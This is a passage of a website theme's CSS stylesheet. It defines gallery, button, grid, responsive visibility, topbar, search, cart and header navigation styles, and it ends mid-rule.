.gallery-icon img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.gallery-caption {
  color: #637281;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*Helper Classes*/
.slider-btn {
  font-family: 'Montserrat', sans-serif;
  margin: 10px 0;
  font-size: 12px;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  letter-spacing: .5px;
  text-transform: uppercase;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  cursor: pointer;
  border-radius: 1px;
  padding: 12px 18px;
  display: block;
  -webkit-transition: all 0.2s ease 0s !important;
  -moz-transition: all 0.2s ease 0s !important;
  -ms-transition: all 0.2s ease 0s !important;
  -o-transition: all 0.2s ease 0s !important;
  transition: all 0.2s ease 0s !important;
}

.slider-btn.modern {
  border-bottom: 5px solid rgba(0,0,0,.2);
}

.slider-btn.round {
  border-radius: 3px;
}

.slider-btn.rounded {
  padding: 12px 22px;
  border-radius: 100px;
}

.slider-btn:hover {
  color: #fff !important;
}

.bypostauthor {
  border-radius: 1px;
}

.slider-btn.light {
  background-color: #11b5e6;
  color: #fff;
}

.slider-btn.light:hover {
  background-color: #2c394c;
  color: #fff !important;
}

.slider-btn.dark {
  background-color: #2c394c;
  color: #fff;
}

.slider-btn.dark:hover {
  background-color: #11b5e6;
  color: #fff !important;
}

.slider-btn.border {
  background-color: transparent !important;
  border-top:2px solid #fff !important;
  border-right:2px solid #fff !important;
  border-bottom:2px solid #fff !important;
  border-left:2px solid #fff !important;
  color: #fff !important;
}

.slider-btn.border:hover {
  background-color: #11b5e6;
  border-color: #11b5e6;
  color: #fff !important;
}

.brochure-btn a {
  margin: 10px 0;
  font-size: 14px;
  font-weight: 500;
  text-align: center;
  vertical-align: middle;
  letter-spacing: .5px;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  cursor: pointer;
  border-radius: 1px;
  padding: 12px 5px 12px 10px;
  display: block;
  background-color: #11b5e6;
  color: #fff !important;
}

.brochure-btn a i.fa.fa-download {
  margin-left: 15px;
}

.brochure-btn a i.fa.fa-file-pdf-o {
  margin-right: 10px;
}

.space {
  padding: 30px 0;
}

.divider {
  border: 1px solid #f3f3f3;
  margin: 40px 0;
}

.yellow {
  background-color: yellow !important;
  color: #000 !important;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.col-centered {
  margin: 0 auto;
  float: none;
}

.no-space {
  padding: 0;
  margin: 0;
}

.navbar-left {
  float: left !important;
  margin-left: -10px;
}

.navbar-right {
  float: right !important;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-nowrap {
  white-space: nowrap;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}

.embed-responsive
.embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.widget label.screen-reader-text {
  display: none !important;
}

.mb0 {
  margin-bottom: 0 !important;
}

p.contact-info {
  font-weight: 500;
  font-size: 12px;
  line-height: 35px;
}

#sidebar .contact-box {
  text-align: center;
  position: relative;
  background-color: #11b5e6;
  border: 1px solid #11b5e6;
  padding: 20px 15px 30px 15px;
}

#sidebar .contact-box:after {
  font-family: 'FontAwesome';
  content: '\f003';
  color: rgba(255,255,255,.5);
  text-align: center;
  line-height: 50px;
  position: absolute;
  font-size: 70px;
  opacity: .3;
  bottom: 0px;
  right: 0px;
  transform: rotate(-40deg);
}

#sidebar .contact-box h4 {
  font-size: 18px;
  margin-bottom: 5px !important;
  font-weight: 600 !important;
  color: #fff !important;
  text-transform: none !important;
}

#sidebar .contact-box p {
  text-align: center;
  color: #fff !important;
  margin: 0;
}

#sidebar .contact-box strong {
  display: block;
  font-weight: 600;
  font-size: 16px;
  margin: 10px 0 20px !important;
}

#sidebar .contact-box a {
  background-color: #2c394c;
  color: #fff !important;
  padding: 10px 18px;
  border-radius: 50px;
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 500;
}

#sidebar .contact-box a:hover {
  color: #fff !important;
}

.blank-page {
  margin: 0 !important;
  padding: 0 !important;
}

.mont,
span.mont,
p.mont {
  font-family: 'Montserrat';
  font-weight: 700;
}

/*Grid System*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width:768px) {
  .container {
    width: 750px;
  }
}

@media (min-width:992px) {
  .container {
    width: 970px;
  }
}

@media (min-width:1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

@media (min-width:768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width:992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width:1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width:device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width:767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width:767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width:767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width:767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width:768px) and (max-width:991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width:768px) and (max-width:991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width:768px) and (max-width:991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width:768px) and (max-width:991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width:992px) and (max-width:1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width:992px) and (max-width:1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width:992px) and (max-width:1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width:992px) and (max-width:1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width:1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width:1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width:1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width:1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width:767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width:768px) and (max-width:991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width:992px) and (max-width:1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width:1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.vc_row {
  margin-left: -21px;
  margin-right: -21px;
}

.vc_column_container > .vc_column-inner {
  padding-left: 21px;
  padding-right: 21px;
}

.vc_column_container > .vc_column-inner {
  padding-left: 21px;
  padding-right: 21px;
}

.vc_gitem_row {
  margin-left: 0;
  margin-right: 0;
}

/*Topbar*/
#topbar {
  background: #2c394c;
  color: #fff;
  width: 100%;
  min-height: 50px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.10);
}

#topbar .content {
  display: inline-block;
  line-height: 50px;
}

#topbar.topbar-modern {
  position: relative;
  min-height: 100px;
}

#topbar.topbar-modern .content {
  margin-right: -10px;
  margin-left: -10px;
}

@media (max-width:992px) {
  #topbar {
    padding: 15px 0;
  }

  #topbar .content {
    float: none !important;
    text-align: center !important;
    display: block !important;
    line-height: 35px;
  }
}

#topbar span.info {
  font-size: 13px;
  margin-right: 20px;
  font-weight: 600;
  line-height: 50px;
}

@media (max-width:480px) {
  #topbar span.info {
    display: block !important;
    text-align: center;
  }
}

#topbar .info i {
  margin-right: 10px;
  font-size: 16px;
  padding-top: 5px;
  vertical-align: middle;
  font-weight: bold;
}

#topbar .info i.fa {
  padding-top: 0;
  font-size: 14px;
}
/*Topbar Menu*/
#topbar ul.menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width:480px) {
  #topbar ul.menu {
    display: none;
  }
}

#topbar ul.menu li {
  list-style: none;
  display: inline-block;
  margin: 0 15px 0 0;
}

#topbar ul.menu li a {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
  position: relative;
  color: #fff;
  border-top: 2px solid transparent;
}

#topbar ul.menu li a:hover {
  color: #11b5e6;
  border-top: 2px solid #11b5e6;
}

#topbar ul.menu ul{
  display: none;
}

/*Topbar Btn*/
#topbar .topbar-button a {
  padding: 8px 19px;
  color: #fff;
  background-color: #11b5e6;
  font-size: 13px;
  line-height: 50px;
  font-weight: 600;
  letter-spacing: .1px;
  text-decoration: none;
  border-radius: 40px;
  text-align: center;
  transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
}

@media (max-width:992px) {
  #topbar .topbar-button a {
    display: none;
  }
}

#topbar .topbar-button a:hover {
  background-color: #11b5e6;
  color: #fff;
}

#topbar .topbar-social {
  margin: 0;
  padding: 0;
}

@media (max-width:992px) {
  #topbar .topbar-social {
    display: none;
  }
}

#topbar .topbar-social span {
  margin: 0;
  padding: 0;
  padding-left: 18px;
  line-height: 50px;
  font-size: 16px;
}

#topbar .topbar-social span a i {
  transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
}

#topbar .topbar-social span a i:hover {
  opacity: .8;
}

/*Header Icons*/
.minisearch {
  position: relative;
  z-index: 9;
}

.minisearch .minisearch-btn {
  display: block;
  background-repeat: no-repeat;
  position: relative;
  z-index: 9;
  text-decoration: none;
}

.minisearch .minisearch-btn:before {
  content: "\f002";
  font-family: 'FontAwesome';
  font-size: 16px;
}

.minisearch .minisearch-wrap {
  position: relative;
  display: none;
  margin-right: -12px;
  margin-top: 26px;
}

.minisearch .minisearch-input {
  width: 230px;
  height: 45px;
  margin: 10px;
  padding-left: 15px;
  border: 1px solid #e5e5e5;
}
/*Triangle*/
.minisearch-wrap .minisearch-form {
  background: #f2f2f2;
  font-size: 14px;
  border: 1px solid #f2f2f2;
  padding: 5px;
  position: absolute;
  right: 0;
  width: 300px;
  -webkit-box-shadow: 1px -1px 5px 0px rgba(0,0,0,0.09);
  -moz-box-shadow: 1px -1px 5px 0px rgba(0,0,0,0.09);
  box-shadow: 1px -1px 5px 0px rgba(0,0,0,0.09);
}

.minisearch-wrap .minisearch-form:after,
.minisearch-wrap .minisearch-form:before {
  border: medium solid transparent;
  bottom: 100%;
  content: " ";
  height: 0;
  position: absolute;
  width: 0;
}

.minisearch-wrap .minisearch-form:before {
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-bottom: 12px solid #f2f2f2;
  left: 50%;
  margin-left: 100px;
}
/*Search Submit*/
.minisearch-wrap .minisearch-btn {
  position: absolute;
  text-align: center;
  padding: 0;
  right: 15px;
  top: 5px;
  height: 45px;
  width: 45px;
  line-height: 25px;
  border-radius: 0px;
}

.minisearch-wrap .minisearch-btn:before {
  content: "\f002";
  font-family: 'FontAwesome';
  font-size: 14px;
  color: #fff;
  font-weight: normal;
}

.mini_cart_wrapper,
.minisearch {
  margin-right: 5px;
  margin-left: 5px;
}

.mini_cart_wrapper a i,
.minisearch a {
  font-size: 16px;
  font-weight: bold;
}

a.cart_count {
  position: relative;
  font-size: 14px;
}

a.cart_count span.count {
  position: absolute;
  right: 2px;
  top: -11px;
  background: #11b5e6;
  border-radius: 50%;
  width: 18px;
  height: 18px;
  font-size: 9px;
  font-family: Poppins;
  font-weight: 700;
  text-align: center;
  line-height: 20px;
  color: #fff !important;
}

#header.header-v1 #navigation > ul > li.minisearch > a,
#header.header-v2 #navigation > ul > li.minisearch > a,
#header.header-v3 #navigation > ul > li.minisearch > a {
  margin-top: -2px;
}

#header.header-v1 #navigation > ul > li.mini_cart_wrapper a,
#header.header-v2 #navigation > ul > li.mini_cart_wrapper a,
#header.header-v3 #navigation > ul > li.mini_cart_wrapper a,
#header.header-v1 #navigation > ul > li.minisearch a,
#header.header-v2 #navigation > ul > li.minisearch a,
#header.header-v3 #navigation > ul > li.minisearch a {
  margin-left: -5px;
}

#header.header-v4 #navigation > ul > li.minisearch > a,
#header.header-v5 #navigation > ul > li.minisearch > a,
#header.header-v6 #navigation > ul > li.minisearch > a {
  margin-top: -2px;
  padding-left: 10px;
}

#header.header-v4 #navigation > ul > li.mini_cart_wrapper a,
#header.header-v5 #navigation > ul > li.mini_cart_wrapper a,
#header.header-v6 #navigation > ul > li.mini_cart_wrapper a,
#header.header-v4 #navigation > ul > li.minisearch a,
#header.header-v5 #navigation > ul > li.minisearch a,
#header.header-v6 #navigation > ul > li.minisearch a {
  border-right: none;
}

#header.header-v4 a.cart_count span.count,
#header.header-v5 a.cart_count span.count {
  right: 10px;
}

#header.header-v6 a.cart_count span.count {
  right: 7px;
}

#header.header-v1 #navigation .sub-menu,
#header.header-v2 #navigation .sub-menu,
#header.header-v3 #navigation .sub-menu {
  margin-top: 42px;
}

#header.header-v4 #navigation .sub-menu,
#header.header-v6 #navigation .sub-menu {
  margin-top: 27px;
}

#header.header-v5 #navigation .sub-menu {
  margin-top: 33px;
}

#header.header-v1 .minisearch .minisearch-wrap,
#header.header-v2 .minisearch .minisearch-wrap,
#header.header-v3 .minisearch .minisearch-wrap {
  margin-top: 40px;
}

#header.header-v4 .minisearch .minisearch-wrap,
#header.header-v6 .minisearch .minisearch-wrap {
  margin-top: 26px;
}

#header.header-v5 .minisearch .minisearch-wrap {
  margin-top: 31px;
}

.header-v7 #navigation > ul > li.mini_cart_wrapper,
.header-v7 #navigation > ul > li.minisearch{
  display: none;
}

/*Header*/
#header {
  position: relative;
  width: 100%;
  z-index: 8000;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -ms-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s;
}

.logo {
  float: left;
  margin-top: 35px;
}

.logo img {
  max-width: 100%;
  height: auto;
}

.logo h2 {
  font-size: 26px;
  font-weight: 700;
  text-decoration: none;
}

.logo a {
  text-decoration: none;
}

.header .no-menu {
  line-height: 100px;
  font-weight: bold;
}

/*Navigation*/
#navigation ul {
  margin: 0;
  list-style: none;
}

#navigation ul li {
  margin: 0;
  padding: 0;
  display: block;
  float: left;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

#navigation ul li a {
  padding: 0;
  margin: 0;
  display: block;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  line-height: 1.3;
  font-weight: 700;
